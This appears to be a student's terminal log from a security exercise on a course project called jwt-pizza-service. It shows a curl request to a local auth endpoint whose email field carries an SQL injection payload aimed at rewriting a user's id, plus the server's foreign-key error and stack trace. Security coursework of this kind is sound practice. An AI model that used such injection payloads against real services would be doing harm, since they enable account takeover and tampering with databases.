 ~/Documents/CS_Classes/CS329/jwt-pizza-service git:(main)±1 (0.143s)
curl -X PUT "localhost:3000/api/auth/5911" -d '{"email": "'hacker@jwt.com\'', id = '\''1''","password": "password = '\''hack'\''"}' -H 'Content-Type: application/json' -H 'Authori
zation: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiaGFja2VyIiwiZW1haWwiOiJoYWNrQGp3dC5jb20iLCJyb2xlcyI6W3sicm9sZSI6ImRpbmVyIn1dLCJpZCI6NTkxMSwiaWF0IjoxNzQ0NzQxMzkxfQ.
M66A5mX8zKP49TKJUc2uq6Du9Yto8EOsOsEIx0XnJn8'
{"message":"Cannot delete or update a parent row: a foreign key constraint fails (`pizza`.`userrole`, CONSTRAINT `userrole_ibfk_1` FOREIGN KEY (`userId`) REFERENCES `user` (`id`))
","stack":"Error: Cannot delete or update a parent row: a foreign key constraint fails (`pizza`.`userrole`, CONSTRAINT `userrole_ibfk_1` FOREIGN KEY (`userId`) REFERENCES `user` (
`id`))\n    at PromiseConnection.execute (/Users/tony/Documents/CS_Classes/CS329/jwt-pizza-service/node_modules/mysql2/lib/promise/connection.js:47:22)\n    at DB.query (/Users/to
ny/Documents/CS_Classes/CS329/jwt-pizza-service/src/database/database.js:293:40)\n    at DB.updateUser (/Users/tony/Documents/CS_Classes/CS329/jwt-pizza-service/src/database/datab
ase.js:95:20)\n    at async /Users/tony/Documents/CS_Classes/CS329/jwt-pizza-service/src/routes/authRouter.js:129:25"}%